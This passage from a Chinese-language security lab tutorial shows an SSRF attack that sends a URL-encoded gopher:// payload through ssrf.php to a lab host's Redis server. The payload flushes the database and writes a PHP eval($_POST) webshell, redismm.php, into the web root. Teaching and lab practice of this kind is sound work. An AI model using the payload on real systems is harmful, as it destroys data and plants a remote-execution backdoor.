 将该Payload作为url地址参数，在SSRF中进行发送，操作如下：
Load URL
http://192.168.112.188/security/class-15/ssrf.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
url=gopher://192.168.112.188:6379/_%25%32%41%32%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%61%75%74%68%25%30%44%25
%30%41%25%32%34%38%25%30%44%25%30%41%61%64%6d%69%6e%31%32%33%25%30%44%25%30%41%25%32%41%31%25%30%44%25%30%41
%25%32%34%37%25%30%44%25%30%41%66%6c%75%73%68%64%62%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34
%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25
%30%41%25%32%34%33%25%30%44%25%30%41%64%69%72%25%30%44%25%30%41%25%32%34%32%36%25%30%44%25%30%41%2f%6f%70%74
%2f%6c%61%6d%70%70%2f%68%74%64%6f%63%73%2f%73%65%63%75%72%69%74%79%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41
%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25
%30%44%25%30%41%25%32%34%31%30%25%30%44%25%30%41%64%62%66%69%6c%65%6e%61%6d%65%25%30%44%25%30%41%25%32%34%31
%31%25%30%44%25%30%41%72%65%64%69%73%6d%6d%2e%70%68%70%25%30%44%25%30%41%25%32%41%33%25%30%44%25%30%41%25%32
%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%37%25%30%44%25%30%41%6d%79%73%68%65%6c%6c%25%30
%44%25%30%41%25%32%34%32%31%25%30%44%25%30%41%25%33%43%25%33%46%25%33%44%65%76%61%6c%25%32%38%25%32%34%5f%50
%4f%53%54%25%35%42%61%25%35%44%25%32%39%25%33%42%25%33%46%25%33%45%25%30%44%25%30%41%25%32%41%31%25%30%44%25
同时检测目标服务器上，已经生成redismm.php的木马程序，其他操作类似，依赖于Redis所执行的命令，细节可参考上一章
节。